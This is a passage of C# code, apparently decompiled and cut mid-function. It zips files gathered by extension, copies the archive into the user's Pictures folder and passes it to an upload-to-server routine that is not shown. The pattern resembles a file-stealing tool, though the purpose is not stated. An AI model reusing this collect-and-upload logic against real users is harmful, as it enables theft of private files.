 num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");
string text3 = Path.Combine(folderPath, "CollectedFiles.zip");
if (File.Exists(text3))
{
File.Delete(text3);
Log("Existing zip file in Pictures deleted.");
}
File.Copy(text2, text3);
Log("Zip file copied to Pictures: " + text3);
Log("Uploading zip file...");
UploadFileToServer(text2);
}